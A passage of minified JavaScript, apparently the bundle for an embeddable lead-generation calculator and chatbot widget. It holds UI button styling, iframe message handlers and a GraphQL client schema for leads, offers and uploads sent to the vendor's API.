fill="white"/> </svg>',A.style.width="35px",A.style.height="35px",A.style.border="none",A.style.borderRadius="6px",A.style.backgroundColor="transparent",A.style.cursor="pointer",A.style.display="flex",A.style.justifyContent="center",A.style.alignItems="center",A.style.fontSize="16px",A.style.fontWeight="bold",A.style.display="none",A.style.position="absolute",A.style.right="9px",A.style.top="5px",A.style.zIndex="999",A.style.transition="filter 0.2s ease, opacity 0.2s ease",A.style.margin="8px 10px",R.innerHTML=Ee,R.style.width="35px",R.style.height="35px",R.style.border="none",R.style.borderRadius="6px",R.style.backgroundColor="transparent",R.style.cursor="pointer",R.style.display="flex",R.style.justifyContent="center",R.style.alignItems="center",R.style.fontSize="16px",R.style.fontWeight="bold",R.style.display="none",R.style.position="absolute",R.style.left="50px",R.style.top="5px",R.style.zIndex="999",R.style.transition="filter 0.2s ease, opacity 0.2s ease",R.style.margin="8px 10px",D.innerHTML='<svg width="35" height="36" viewBox="0 0 35 36" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M17.5219 0C7.88486 0 0 7.88486 0 17.5219C0 27.159 7.88486 35.0438 17.5219 35.0438C22.3404 35.0438 26.8085 33.1602 29.9625 29.9625L26.8085 26.8085C24.4431 29.174 21.1577 30.6633 17.4781 30.6633C10.2065 30.6633 4.33667 24.7935 4.33667 17.5219C4.33667 10.2503 10.2065 4.38048 17.4781 4.38048C21.1139 4.38048 24.2678 5.95745 26.6333 8.36671L21.8586 13.1414H35V0L29.7872 5.21277C26.6333 2.05882 22.2966 0 17.4781 0H17.5219Z" fill="white"/> </svg>',D.style.width="35px",D.style.height="35px",D.style.border="none",D.style.backgroundColor="transparent",D.style.color="white",D.style.cursor="pointer",D.style.display="flex",D.style.justifyContent="center",D.style.alignItems="center",D.style.fontSize="16px",D.style.fontWeight="bold",D.style.position="absolute",D.style.left="9px",D.style.top="5px",D.style.margin="8px 10px",D.style.display="none",A.addEventListener("mouseover",function(){A.style.filter="brightness(0.8)",A.style.opacity="0.9"}),A.addEventListener("mouseout",function(){A.style.filter="brightness(1)",A.style.opacity="1"}),R.addEventListener("mouseover",function(){R.style.filter="brightness(0.8)",R.style.opacity="0.9"}),R.addEventListener("mouseout",function(){R.style.filter="brightness(1)",R.style.opacity="1"}),D.addEventListener("mouseover",function(){D.style.filter="brightness(0.8)",D.style.opacity="0.9"}),D.addEventListener("mouseout",function(){D.style.filter="brightness(1)",D.style.opacity="1"}),I.appendChild(D),I.appendChild(R),I.appendChild(A),k.appendChild(I),k.appendChild(E),N=P=!1,D.onclick=function(){E.appendChild(O),w.style.height="0",w.src=ae},R.onclick=function(){N?(R.innerHTML=Ee,k.style.height=r,k.style.width="380px",E.style.height="calc(".concat(r," - 95px)")):(R.innerHTML='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">\x3c!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--\x3e<path d="M439 7c9.4-9.4 24.6-9.4 33.9 0l32 32c9.4 9.4 9.4 24.6 0 33.9l-87 87 39 39c6.9 6.9 8.9 17.2 5.2 26.2s-12.5 14.8-22.2 14.8l-144 0c-13.3 0-24-10.7-24-24l0-144c0-9.7 5.8-18.5 14.8-22.2s19.3-1.7 26.2 5.2l39 39L439 7zM72 272l144 0c13.3 0 24 10.7 24 24l0 144c0 9.7-5.8 18.5-14.8 22.2s-19.3 1.7-26.2-5.2l-39-39L73 505c-9.4 9.4-24.6 9.4-33.9 0L7 473c-9.4-9.4-9.4-24.6 0-33.9l87-87L55 313c-6.9-6.9-8.9-17.2-5.2-26.2s12.5-14.8 22.2-14.8z" fill="white"/></svg>',k.style.height=s,k.style.width=V,E.style.height="calc(".concat(s," - 95px)")),R.style.filter="brightness(1)",R.style.opacity="1",N=!N},A.onclick=function(){k.style.height="0",k.style.padding="0",S.style.transition="bottom 0.3s ease",I.style.height="0",S.style.bottom="20px",A.style.display="none",D.style.display="none",P=!1},l?(x&&(S.style.display="none"),S.style.position="fixed",S.style.right="20px",S.style.bottom="20px",S.style.padding="10px 15px",S.style.color="white",S.style.fontFamily="Arial, sans-serif",S.style.maxWidth="155px",S.style.wordWrap="break-word",S.style.whiteSpace="pre-wrap",S.style.overflowWrap="break-word",S.style.margin="0 auto",S.style.textAlign="center",S.style.borderRadius="4px",S.style.boxShadow="rgba(0, 0, 0, 0.125) 0px 0.362176px 0.941657px -1px, rgba(0, 0, 0, 0.18) 0px 3px 7.8px -2px",S.style.cursor="pointer",S.style.zIndex="998",S.style.backgroundColor=m.chatbotIconColor||C||"#153F93",S.style.userSelect="none",S.id="chatbotButton",S.style.transition="bottom 0.3s ease",S.innerHTML=se(),ue=function(e){Te.hasBeenChatbotOpened&&!e||(w.src=ae),T?(S.style.display="none",e||null!=(e=F)&&e.appendChild(O),Te.originalIframeStyle={},Te.originalIframeStyle.height=w.style.height,Te.originalIframeStyle.width=w.style.width,Te.originalIframeStyle.padding=w.style.padding,Te.originalIframeStyle.zIndex=w.style.zIndex,w.style.width="100vw",w.style.height="calc(var(--vh, 1vh) * 100)",w.style.zIndex="1000",document.body.style.overflow="hidden",Te.fullscreenRan=!0):(Te.hasBeenChatbotOpened=!0,P?(k.style.height="0",E.style.height="0",I.style.height="0",k.style.padding="0",S.style.bottom="20px",A.style.display="none",R.style.display="none",D.style.display="none",S.style.transition="bottom 0.3s ease"):(k.style.height=N?s:r,E.style.height="calc(".concat(N?s:r," - 95px)"),k.style.padding="0",I.style.height="60px",S.style.bottom="-100px",A.style.display="flex",R.style.display="flex",D.style.display="flex",S.style.transition="none"),P=!P)},x&&ue(x),S.onclick=function(){return ue()},S.onkeydown=function(e){"Enter"!==e.key&&" "!==e.key||(e.preventDefault(),ue())}):S.style.display="none",document.querySelector(".chat-svg"),(F=document.querySelector(c))?(l?(E.appendChild(w),F.appendChild(k)):F.appendChild(w),z&&(!l||T&&x?F:E).appendChild(O),l&&F.appendChild(S)):(console.log("target container not found",c),setTimeout(function(){(F=document.querySelector(c))?(F.appendChild(w),console.log("target container found after timeout",c)):console.log("target container still not found",c)},400)),de=function(){var e;ce!==window.innerHeight&&(ce=window.innerHeight,null!=(e=w.contentWindow))&&e.postMessage({event:"ll:scrollToModal",height:ce},"*")},fe=function(){var e=.01*((null==(e=window.visualViewport)?void 0:e.height)||window.innerHeight);document.documentElement.style.setProperty("--vh","".concat(e,"px"))},window.addEventListener("resize",de),me=function(){var e;(null==(e=w.contentWindow)?void 0:e.document.getElementById("modal-info"))&&setTimeout(function(){w.scrollIntoView();var e,t=window.innerHeight;null!=(e=w.contentWindow)&&e.postMessage({event:"ll:scrollToModal",top:-8,height:t},"*")},150)},window.addEventListener("orientationchange",me),je=function(e){var t,n,i=e.data;switch(i.event){case"ll:loaded":z&&(l&&!Te.fullscreenRan?(E.removeChild(O),w.style.position="relative",w.style.paddingBottom="30px",w.style.scrollBehavior="auto !important"):l&&Te.fullscreenRan?(w.popover="true",w.style.padding="0",w.style.paddingBottom="0",w.togglePopover(!0),null!=(t=w.contentWindow)&&t.postMessage({event:"ll:enterMobileFullscreen"},"*"),T&&F.removeChild(O)):(null!=(t=document.querySelector(c))&&t.removeChild(O),w.style.height="100%"));break;case"ll:openNewUrl":window.open(i.url,"_self");break;case"ll:showModalImage":t=i.modalId,(n=document.getElementById(t))&&(n.addEventListener("click",function(){n.style.display="none"}),n.style.display="flex");break;case"ll:restart":Te.init(B,a);break;case"ll:changeIframeFlow":Te.init(i.identName,Ie(Ie({},a),{},{showCalculatorSelect:!1,startPagesInitiated:!0}));break;case"ll:scrollChatbot":console.log("chatbot scroll"),w.scrollTo(0,0);break;case"ll:scrollToIframeTop":w.scrollIntoView();break;case"ll:showModalOverlay":document.body.style.overflow="hidden";var o=w.getBoundingClientRect().top,r=0<o?window.innerHeight-o:window.innerHeight;null!=(s=w.contentWindow)&&s.postMessage({event:"ll:scrollToModal",top:0<o?0:o,height:r},"*");break;case"ll:hideModalOverlay":var s=/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream,o=document.getElementsByClassName("container")[0];s&&o&&(o.style.overflow="",o.style.height=""),document.body.style.overflow=le;break;case"ll:callback":q({event:i.name,data:Ie(Ie({},i.data),{},{transactionToken:i.sessionToken}),err:null}),te&&Object(_e.e)("integration",i.sessionToken,{clientName:G?"app":window.location.origin,identName:B},{params:{customStyle:!!m,scrollOffset:!!H,skipFirstGroup:J,usePadding:$,inputs:!(null==d||!d.length),completeBeforeConfirmPage:K,hideProductCtaButton:Y,oneClickEnabled:X,cookiesAllowed:Q}});break;case"ll:height":Te.fullscreenRan||(w.style.height="".concat(i.height,"px")),l&&(w.style.height="100%"),setTimeout(function(){if(i.scrollToTop){var e=w.parentElement,e=(!e||"scroll"!=getComputedStyle(e).overflowY&&"auto"!=getComputedStyle(e).overflowY||(e.scrollTop=0),w.getBoundingClientRect().top),t=H;if(i.scrollOffsetMobile&&(console.log("setting offset from db"),t={mobile:i.scrollOffsetMobile,computer:i.scrollOffsetComputer,wideScreen:i.scrollOffsetWidescreen}),t){var n,o=0;for(n in t){var r=n,s=ve[r].min_width,r=ve[r].max_width;s<window.innerWidth&&window.innerWidth<=r&&t[n]&&(o=t[n])}console.log("it has offset ",o),window.scrollBy(0,e+o)}else window.scrollBy(0,e)}},100);break;case"ll:mobile-fullscreen":Object({NODE_ENV:"production"}).DISABLE_MOBILE_FULLSCREEN||T&&!Te.fullscreenRan&&(Te.originalBodyScroll=document.body.style.overflow,fe(),r=(Array.from(document.querySelectorAll("body *")).map(function(e){return parseFloat(window.getComputedStyle(e).zIndex)}).filter(function(e){return!isNaN(e)}).sort().pop()||9999)+10,Te.originalIframeStyle={},Te.originalIframeStyle.height=w.style.height,Te.originalIframeStyle.width=w.style.width,Te.originalIframeStyle.padding=w.style.padding,Te.originalIframeStyle.zIndex=w.style.zIndex,w.style.width="100vw",w.style.height="calc(var(--vh, 1vh) * 100)",w.style.minHeight="calc(var(--vh, 1vh) * 100)",w.style.zIndex="".concat(r),w.popover="true",w.style.padding="0",w.togglePopover(!0),w.parentElement&&null!=(s=w.contentWindow)&&s.postMessage({event:"ll:enterMobileFullscreen"},"*"),document.body.style.overflow="hidden",Te.fullscreenRan=!0);break;case"ll:removeMobileFullscreen":l&&(S.style.display="block"),w.style.position=Te.originalIframeStyle.position,w.style.top=Te.originalIframeStyle.top,w.style.left=Te.originalIframeStyle.left,w.style.width=Te.originalIframeStyle.width,w.style.minHeight="0",document.body.style.overflow=Te.originalBodyScroll,Te.fullscreenRan=!1,null!=(o=w.contentWindow)&&o.postMessage({event:"ll:removeMobileFullscreen"},"*"),w.togglePopover(!1),w.popover=null,w.style.padding=Te.originalIframeStyle.padding;break;case"ll:getParentWidth":null!=(r=w.contentWindow)&&r.postMessage({event:"ll:parentWidth",width:window.innerWidth},"*")}},window.addEventListener("message",je,!1),Te.toggleDebug=function(){var e;null!=(e=w.contentWindow)&&e.postMessage({event:"ll:toggleDebug"},"*")},L={childList:!0,subtree:!0},M=function(e,t){e.forEach(function(e){"childList"!==e.type||e.target.firstChild||(window.removeEventListener("resize",de),window.removeEventListener("message",je),window.removeEventListener("orientationchange",me),document.querySelectorAll("script").forEach(function(e){var t;e.src.includes("lokalleads-cci.com/swet")&&null!=(t=e.parentNode)&&t.removeChild(e)}),t.disconnect())})};try{pe=new MutationObserver(M),(he=document.getElementById(c.replace(/#/,"")))&&pe.observe(he,L)}catch(e){console.error(e)}case 135:case"end":return e.stop()}},e)}));return function(e){return t.apply(this,arguments)}}(),t.default=Te,function(e){for(var t=arguments.length,o=new Array(1<t?t-1:0),n=1;n<t;n++)o[n-1]=arguments[n];return e.reduce(function(e,t,n){return e+t+(n<o.length?o[n]:"")},"")})},"./src/client/zeus/api.ts":function(e,t,n){n.d(t,"b",function(){return i}),n.d(t,"a",function(){return a});function o(n,o){return function(e,t){e=Object(r.f)(n,e,{operationOptions:t,scalars:null==o?void 0:o.scalars});return Object(s.a)(e)}}var r=n("./src/client/zeus/index.ts"),s=n("./node_modules/graphql-tag/lib/index.js"),t=Object(r.g)({BigDecimal:{decode:function(e){return e}},Date:{decode:function(e){return e}},JSON:{decode:function(e){return e}},ID:{decode:function(e){return e}}}),i=o("query",{scalars:t}),a=o("mutation",{scalars:t})},"./src/client/zeus/index.ts":function(F,e,t){t.d(e,"f",function(){return _}),t.d(e,"e",function(){return x}),t.d(e,"g",function(){return w}),t.d(e,"a",function(){return R}),t.d(e,"d",function(){return D}),t.d(e,"b",function(){return P}),t.d(e,"c",function(){return N});var e=t("./node_modules/@babel/runtime/helpers/toArray.js"),m=t.n(e),e=t("./node_modules/@babel/runtime/helpers/classCallCheck.js"),s=t.n(e),e=t("./node_modules/@babel/runtime/helpers/createClass.js"),n=t.n(e),e=t("./node_modules/@babel/runtime/helpers/possibleConstructorReturn.js"),i=t.n(e),e=t("./node_modules/@babel/runtime/helpers/getPrototypeOf.js"),a=t.n(e),e=t("./node_modules/@babel/runtime/helpers/inherits.js"),o=t.n(e),e=t("./node_modules/@babel/runtime/helpers/wrapNativeSuper.js"),e=t.n(e),r=t("./node_modules/@babel/runtime/helpers/typeof.js"),j=t.n(r),r=t("./node_modules/@babel/runtime/helpers/slicedToArray.js"),p=t.n(r),r=t("./node_modules/@babel/runtime/helpers/defineProperty.js"),l=t.n(r),r=(t("./node_modules/@babel/runtime/helpers/construct.js"),t("./node_modules/@babel/runtime/helpers/toConsumableArray.js")),h=t.n(r),y={Query:{migrationIdentName:{},flowTransaction:{},calculatorIntegration:{},calculation:{inputs:"FlowInput"},invitation:{},validateLeadUploads:{}},JSON:"scalar.JSON",CalculatorIntegration:{flowConfig:{}},OfferOutputDownloadOption:"enum",FlowConfig:{groups:{}},FlowGroupType:"enum",FlowElementType:"enum",BigDecimal:"scalar.BigDecimal",CustomerLegalForm:"enum",Date:"scalar.Date",FlowInput:{values:"JSON"},Mutation:{userCreatePasswordRecovery:{},userCompletePasswordRecovery:{type:"PasswordRecoveryTypes"},flowTransactionCreate:{input:"CreateFlowTransaction"},subscriberFlowTransactionCreate:{input:"SubscriberFlowTransactionCreateInput"},flowTransactionUpdate:{input:"UpdateFlowTransaction"},appointmentCreate:{appointment:"CreateAppointmentInput"},createSupportUserSession:{input:"CreateSupportUserSessionInput"},cookieSelectionUpdate:{input:"CookieSelectionInput"},getLeadUploadSignature:{input:"LeadUploadSignatureInput"},persistLeadUploads:{input:"LeadUploadsInput"},removeLeadUpload:{input:"LeadUploadRemoveInput"},updateLeadPrefCallback:{input:"LeadPrefCallbackInput"},offerSendEmail:{}},PasswordRecoveryTypes:"enum",CreateFlowTransaction:{type:"FlowTransactionType"},FlowTransactionType:"enum",SubscriberFlowTransactionCreateInput:{},UpdateFlowTransaction:{type:"FlowTransactionType",inputs:"FlowFieldInput",price:"JSON",priceInfo:"JSON",offerOutput:"JSON",validationErrors:"JSON"},FlowFieldInput:{values:"JSON"},CreateAppointmentInput:{at:"Date",channel:"AppointmentChannel",reason:"AppointmentReason"},AppointmentChannel:"enum",AppointmentReason:"enum",CreateSupportUserSessionInput:{},CookieSelectionInput:{},LeadUploadSignatureInput:{},LeadUploadsInput:{},LeadUploadRemoveInput:{},LeadPrefCallbackInput:{},leadAssignType:"enum",SalesStatus:"enum",LeadSource:"enum",FunnelStatus:"enum",Salutation:"enum",OfferPricesDetailLevel:"enum",UserRoleInput:"enum",UserStatusInput:"enum",PrivacyPolicyType:"enum",CalculatorIntegrationType:"enum",DistributionType:"enum",ServiceStatus:"enum",OfferDiscountType:"enum",CascadingStepType:"enum",LeadUploadsValidType:"enum",CampaignOrderBy:"enum",CampaignType:"enum",Order:"enum",CampaignStatus:"enum",SpamFilter:"enum",TestFilter:"enum",LeadsSorting:"enum",ResponsibleSalutation:"enum",ResponsibilityType:"enum",SubscriberType:"enum",DistributionProgramType:"enum",DistributionProgramCreateInput:{type:"DistributionProgramType"},DistributionProgramUpdateInput:{type:"DistributionProgramType"},UpdateLeadListStatusInput:{salesStatus:"SalesStatus"},FlowModuleUpdateInput:{},UpdateProductInput:{purchasePrice:"BigDecimal",price:"BigDecimal",surchargeServicePrice:"BigDecimal",surchargePercentage:"BigDecimal"},UpdateServiceInput:{status:"ServiceStatus",products:"UpdateProductInput",setupTime:"BigDecimal",surcharge:"BigDecimal",materialPurchasePrice:"BigDecimal",materialSalesPrice:"BigDecimal"},UpdateJobInput:{hourlyWage:"BigDecimal",saleAddition:"BigDecimal",fixedCostsAddition:"BigDecimal"},CreateApiUserInput:{},CreateLeadInput:{salutation:"Salutation",inputs:"FlowInput",source:"LeadSource",salesStatus:"SalesStatus"},UpdateLeadInput:{source:"LeadSource",salesStatus:"SalesStatus",salutation:"Salutation",funnelStatus:"FunnelStatus"},CreateNoteInput:{},UpdateAppointmentInput:{at:"Date",reason:"AppointmentReason",channel:"AppointmentChannel"},UpdatePreferenceInput:{value:"JSON"},UpdateProductSegmentDiscountInput:{value:"BigDecimal"},UpdateProductSegmentMarginInput:{value:"BigDecimal"},UpdateOfferSettings:{pricesDetailLevel:"OfferPricesDetailLevel",outputDownloadOption:"OfferOutputDownloadOption"},UpdateUserPasswordInput:{},UpdateCalculatorIntegration:{outputDownloadOption:"OfferOutputDownloadOption",header:"JSON",footer:"JSON",scrollOffset:"JSON",appearanceStyle:"JSON",flowConfig:"JSON"},CustomerUpdateInput:{legalForm:"CustomerLegalForm",legalAddress:"CustomerAddressUpdateInput",responsibles:"CustomerResponsibleUpdateInput"},CustomerAddressUpdateInput:{},CustomerResponsibleUpdateInput:{responsibilityType:"ResponsibilityType"},CustomerCreateInput:{},UserCreateInput:{role:"UserRoleInput"},UserUpdateInput:{role:"UserRoleInput",status:"UserStatusInput"},CalculatorAttachInput:{contract:"ContractInput"},ContractInput:{},CreateCalculatorIntegrationInput:{style:"IntegrationStyleInput",privacyPolicy:"PrivacyPolicyType",instantOffer:"InstantOfferInput"},IntegrationStyleInput:{scrollOffset:"ScrollOffsetInput"},ScrollOffsetInput:{},InstantOfferInput:{displayPrice:"DisplayPriceInput"},DisplayPriceInput:{max:"BigDecimal",min:"BigDecimal"},UpdateConversionInput:{},UpdateTransactionContainer:{},CalculatorIntegrationInput:{type:"CalculatorIntegrationType"},TransactionListCriteria:{type:"FlowTransactionType"},CampaignListInput:{from:"Date",to:"Date",types:"CampaignType",orderBy:"CampaignOrderBy",order:"Order",status:"CampaignStatus"},LeadListInput:{funnelStatus:"FunnelStatus",salesStatus:"SalesStatus",source:"LeadSource",dateRange:"DateRangeInput",test:"TestFilter",spam:"SpamFilter",orderBy:"LeadsSorting",order:"Order"},DateRangeInput:{from:"Date",to:"Date"},CampaignInput:{from:"Date",to:"Date"}},g={Query:{migrationIdentName:"String",flowTransaction:"FlowTransaction",calculatorIntegration:"CalculatorIntegration",calculation:"JSON",invitation:"UserInvitation",validateLeadUploads:"LeadExistUploads"},FlowTransaction:{inputs:"FlowTransactionInput",integration:"CalculatorIntegration",inputsNextFlowLeak:"String",inputsNextFlow:"FlowTransactionInput",errors:"OfferError",sessionToken:"String",isCompleted:"Boolean",id:"ID",metaData:"JSON",leadId:"ID",offer:"Offer",offers:"Offer",status:"FlowTransactionStatus",leadValue:"LeadValue",backendVersion:"Int"},FlowTransactionInput:{id:"ID",groupLabel:"String",groupName:"String",groupOrder:"Int",fieldOrder:"Int",fieldLabel:"String",fieldName:"String",fieldValues:"TransactionInputValue"},TransactionInputValue:{id:"ID",value:"JSON",label:"String"},JSON:"scalar.JSON",CalculatorIntegration:{flowId:"ID",id:"ID",locale:"String",outputDownloadOption:"OfferOutputDownloadOption",voucherAmount:"Int",identName:"String",trackingEnabled:"Boolean",calculatorSelect:"JSON",oneClickEnabled:"Boolean",jumpout:"String",header:"JSON",footer:"JSON",maintenanceMode:"Boolean",initSettings:"JSON",scrollOffset:"JSON",flowConfig:"FlowConfig",appearanceStyle:"IntegrationAppearanceStyle",instantOffer:"IntegrationInstantOffer",privacyPolicy:"PrivacyPolicy",gaTracking:"GaTracking",isCalculationEnabled:"Boolean",isVoucherEnabled:"Boolean",isConfirmPageEnabled:"Boolean",branding:"Branding",cookie:"Cookie",trackingPixel:"TrackingPixel"},FlowConfig:{id:"ID",name:"String",groups:"FlowGroup",translations:"JSON",fragments:"JSON",visualizations:"JSON",navbarGroups:"FlowGroup",errorKeys:"FlowErrorKeys"},FlowGroup:{key:"ID",type:"FlowGroupType",fragment:"String",iconUrl:"String",label:"String",headline:"String",hidePrice:"Boolean",addon:"String",groupedMobileView:"Boolean",previewEnabled:"Boolean",hideProgressBar:"Boolean",previewHeadline:"String",primaryBtnAddon:"String",primaryBtnLabel:"String",hideInProgressBar:"Boolean",secondaryBtnLabel:"String",elements:"FlowElement",jumpoutUrl:"JSON"},FlowElement:{key:"ID",name:"String",group:"String",usageType:"String",type:"FlowElementType",label:"String",tooltip:"JSON",valueDescription:"JSON",hideValues:"JSON",hideElement:"Boolean",options:"JSON",condition:"JSON",format:"String",dataType:"String",suffixRange:"String",suffixValue:"String",caption:"String",confirm:"String",includeDate:"Boolean",btnLabel:"String",noCta:"Boolean",errorKeys:"JSON",constraints:"JSON",mandatory:"Boolean",split:"JSON",defaultValue:"JSON",defaultCondition:"JSON",html:"String",text:"String",disclaimer:"String",outputDownloadType:"String",perks:"JSON",showInSummary:"Boolean",showCtaDescription:"Boolean",hideProductCtaButton:"Boolean",valueDescriptionMode:"String",showOfferNumber:"Boolean",showContactBox:"Boolean",minimize:"Boolean",switchView:"String",description:"String",outputs:"FlowElementOutput",modules:"String"},FlowElementOutput:{type:"String",title:"String",advantages:"String",btnLabel:"String"},FlowErrorKeys:{invalid:"String",pattern:"String",maxvalue:"String",minvalue:"String",mandatory:"String",maxlength:"String",minlength:"String"},IntegrationAppearanceStyle:{id:"ID",map:"JSON",font:"String",linkColor:"String",primaryColor:"String",textColorDark:"String",textColorLight:"String",primaryFontColor:"String",successBackground:"String",maintenanceEmail:"String",maintenance:"Boolean",preferredProgressbar:"String",scrollOffset:"IntegrationScrollOffset",confirmButtonAddOn:"String"},IntegrationScrollOffset:{mobile:"Int",tablet:"Int",computer:"Int",wideScreen:"Int"},IntegrationInstantOffer:{text:"String",noCta:"Boolean",btnHref:"String",btnLabel:"String",disclaimer:"String",displayPrice:"InstantOfferDisplayPrice",calculation:"JSON"},InstantOfferDisplayPrice:{isRange:"Boolean",boxLabel:"String",maxMultiplier:"BigDecimal",minMultiplier:"BigDecimal"},BigDecimal:"scalar.BigDecimal",PrivacyPolicy:{responsible:"String",companyName:"String",companyLegalAddress:"String",email:"String",privacyText:"String",privacyPolicyText:"String",privacyPolicyEmail:"String",privacyPolicyType:"String",customerLegalForm:"CustomerLegalForm",companyPhone:"String",companyWebsite:"String",companyFax:"String"},GaTracking:{enabled:"Boolean",trackingId:"String",campaignId:"ID",customerId:"ID"},Branding:{id:"ID",name:"String",primaryColor:"String",secondaryColor:"String",logoUrl:"String"},Cookie:{selection:"CookieSelection",codes:"CookieCode",types:"CookieCodeType"},CookieSelection:{cookieToken:"String",necessary:"Boolean",preferences:"Boolean",statistics:"Boolean",marketing:"Boolean",hasDecision:"Boolean"},CookieCode:{id:"Int",code:"String",type:"String",rendering:"CookieCodeRendering"},CookieCodeRendering:{pageGroup:"String",frequency:"String"},CookieCodeType:{name:"String",type:"String",providerName:"String",description:"String",lifetime:"String"},TrackingPixel:{id:"Int",pageGroup:"String",content:"String"},OfferError:{id:"ID",message:"String",type:"String",createdAt:"Date"},Date:"scalar.Date",Offer:{id:"ID",locale:"String",priceTotalNet:"BigDecimal",priceTotal:"BigDecimal",priceVat:"BigDecimal",vat:"BigDecimal",vats:"Vat",currency:"String",hasContract:"Boolean",contractPrice:"BigDecimal",contractDetails:"JSON",groups:"OfferGroup",outputs:"Output",offerNumber:"String",voucher:"CustomerOfferVoucher",offerPrice:"OfferPrice",subsidyAmount:"BigDecimal",isPrimary:"Boolean",catalogId:"Int"},Vat:{rate:"Float",amount:"Float"},OfferGroup:{priceTotalNet:"BigDecimal",priceTotalMin:"Int",priceTotalMax:"Int",priceTotal:"BigDecimal",pos:"String",title:"String"},Output:{id:"ID",name:"String",publicUrl:"String",mime:"String",label:"String",createdAt:"Date"},CustomerOfferVoucher:{id:"ID",value:"BigDecimal",voucherId:"String"},OfferPrice:{priceTotalNet:"BigDecimal",priceTotal:"BigDecimal",priceVat:"BigDecimal",isRange:"Boolean",priceTotalMaxNet:"Int",priceTotalMinNet:"Int",priceTotalMax:"Int",priceTotalMin:"Int",vat:"BigDecimal",currency:"String"},FlowTransactionStatus:{key:"String",message:"String"},LeadValue:{id:"ID",max:"BigDecimal",min:"BigDecimal",avg:"BigDecimal"},UserInvitation:{email:"String"},LeadExistUploads:{identName:"String",customer:"LeadCustomerDetailsPublic",leadId:"ID",uploads:"LeadUpload"},LeadCustomerDetailsPublic:{companyName:"String",logo:"String",branding:"LeadCustomerBrandingPublic"},LeadCustomerBrandingPublic:{primaryColor:"String",secondaryColor:"String",logoUrl:"String"},LeadUpload:{id:"ID",publicUrls:"String",type:"String",fileType:"String",fileName:"String",createdAt:"Date",uploadedBy:"String"},Mutation:{userCreatePasswordRecovery:"Result",userCompletePasswordRecovery:"Result",flowTransactionCreate:"FlowTransaction",subscriberFlowTransactionCreate:"FlowTransaction",flowTransactionUpdate:"FlowTransaction",appointmentCreate:"Appointment",createSupportUserSession:"SupportUserSession",cookieSelectionUpdate:"CookieSelection",getLeadUploadSignature:"LeadUplaodSignatureData",persistLeadUploads:"LeadUpload",removeLeadUpload:"Boolean",updateLeadPrefCallback:"Boolean",offerSendEmail:"Result"},Result:{success:"Boolean"},Appointment:{id:"Int"},SupportUserSession:{authToken:"String",supportUserEmail:"String",userId:"ID"},LeadUplaodSignatureData:{signedUrl:"String",publicUrl:"String",fileKey:"String"}},b={query:"Query",mutation:"Mutation"};function c(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(c=function(){return!!e})()}function u(t,e){var n,o=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),o.push.apply(o,n)),o}function d(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?u(Object(n),!0).forEach(function(e){l()(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):u(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}var f=function(t){return t.ok?t.json():new Promise(function(e,n){t.text().then(function(t){try{n(JSON.parse(t))}catch(e){n(t)}}).catch(n)})},_=function(e,t,n){return n={props:y,returns:g,ops:b,options:null==n?void 0:n.operationOptions,scalars:null==n?void 0:n.scalars},c=n.ops,u=n.props,d=n.returns,f=n.options,m=n.scalars,function o(e,t){var n,r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:"",s=!(3<arguments.length&&void 0!==arguments[3])||arguments[3],i=4<arguments.length&&void 0!==arguments[4]?arguments[4]:[],a=k(e),l=[r,a].join(O);return t?"boolean"==typeof t||"number"==typeof t?e:"string"==typeof t?"".concat(e," ").concat(t):Array.isArray(t)?(l=T({props:u,returns:d,ops:c,scalars:m,vars:i})(t[0],l),"".concat(o(l?"".concat(e,"(").concat(l,")"):e,t[1],r,!1,i))):"__alias"===e?Object.entries(t).map(function(e){var e=p()(e,2),t=e[0],e=e[1];if("object"!==j()(e)||Array.isArray(e))throw new Error("Invalid alias it should be __alias:{ YOUR_ALIAS_NAME: { OPERATION_NAME: { ...selectors }}}");var n=Object.keys(e)[0],e=e[n];return o("".concat(t,":").concat(n),e,r,!1,i)}).join("\n"):(l=s&&null!=f&&f.operationName?" "+f.operationName:"",n=null!=(n=t.__directives)?n:"",t="{".concat(Object.entries(t).filter(function(e){return"__directives"!==p()(e,1)[0]}).map(function(e){return o.apply(void 0,h()(e).concat([[r,"field<>".concat(a)].join(O),!1,i]))}).join("\n"),"}"),(s?(s=i.map(function(e){return"".concat(e.name,": ").concat(e.graphQLType)}).join(", "),"".concat(e," ").concat(n).concat(l).concat(s?"(".concat(s,")"):""," ")):"".concat(e," ").concat(n).concat(l," ")).concat(t)):""}(e,t);var c,u,d,f,m},v=function(){return function(e){return e}},x=function(e){return e&&v()},w=(function(){for(var e,t,o,n=arguments.length,r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];o=r,e=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},n=o[1]||{};return n.method&&"GET"===n.method?fetch("".concat(o[0],"?query=").concat(encodeURIComponent(e)),n).then(f).then(function(e){if(e.errors)throw new S(e);return e.data}):fetch("".concat(o[0]),d({body:JSON.stringify({query:e,variables:t}),method:"POST",headers:{"Content-Type":"application/json"}},n)).then(f).then(function(e){if(e.errors)throw new S(e);return e.data})}}("https://api.lokalleads.de/graphql-admin?",{headers:d({"Content-Type":"application/json"},{})}),v()),O="|",S=function(e){function r(e){var t,n,o;return s()(this,r),t=this,n=r,o=[""],n=a()(n),(n=i()(t,c()?Reflect.construct(n,o||[],a()(t).constructor):n.apply(t,o))).response=e,console.error(e),n}return o()(r,e),n()(r,[{key:"toString",value:function(){return"GraphQL Response Error"}}])}(e()(Error)),k=function(e){return e.replace(/\([^)]*\)/g,"").replace(/^[^:]*\:/g,"")},I=function(e){var e=e.split("<>"),e=p()(e,2),t=e[0],e=e[1];return e?{v:e,__type:"field"}:{v:t,__type:"arg"}},E=function(n,o,r){function s(e){var t=r[e[0].v];return"enum"===(t=t?n[t]:n[e[0].v])&&1===e.length?"enum":"string"==typeof 